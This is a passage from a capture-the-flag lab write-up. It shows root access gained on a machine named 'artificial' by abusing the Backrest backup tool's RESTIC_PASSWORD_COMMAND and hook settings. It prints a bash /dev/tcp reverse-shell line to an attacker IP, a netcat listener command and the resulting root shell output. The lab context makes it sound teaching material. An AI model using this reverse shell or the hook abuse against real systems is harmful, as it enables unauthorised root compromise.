

Go to browser -> localhost:9898 & login with backrest_root creds
📢Introduction of Backrest: Backrest is a backup tool that uses Restic, an open-source backup software. In the current context, the goal is to exploit a misconfiguration or vulnerability in the system to gain root access. Here, we are exploiting a misconfiguration in the environment variable (RESTIC_PASSWORD_COMMAND) and the hook command to execute malicious code, open a reverse shell, and ultimately use netcat on the attacker’s machine to receive the connection.
👉Explaination: In the lab, RESTIC_PASSWORD_COMMAND and the hook command exploit Backrest, a backup tool using Restic. The environment variable RESTIC_PASSWORD_COMMAND=bash -c 'bash -i >& /dev/tcp/<attacker_ip>/4444 0>&1' and the base64-encoded hook command execute a reverse shell, connecting from the victim machine to the attacker’s IP (<attacker_ip>, port 4444). When Backrest runs these, a reverse shell opens, allowing the attacker to use netcat (nc -lvnp 4444) to receive it. If Backrest runs as root, the shell grants root access. The base64 encoding obscures the malicious command, and the TCP tunnel ensures two-way communication. This exploits misconfiguration to gain control in the lab.
After input all of this, click Submit! Then back to netcat session u’ll see this → get root flag
1
$ nc -lvnp 4444
Output:
1
2
3
4
5
6
7
8
9
listening on [any] 4444 ...
connect to [<attacker_ip>] from (UNKNOWN) [10.10.11.74] 41248
bash: cannot set terminal process group (20705): Inappropriate ioctl for device
bash: no job control in this shell
root@artificial:/# whoami
root
root@artificial:/# ls /root
root.txt
root@artificial:/#
Conclusion
This machine provided an excellent opportunity to explore multiple attack vectors:
AI/ML model manipulation through TensorFlow
Web application exploitation
Database enumeration and credential extraction
Service exploitation for privilege escalation
The combination of modern AI components with traditional web vulnerabilities made this an engaging and educational challenge.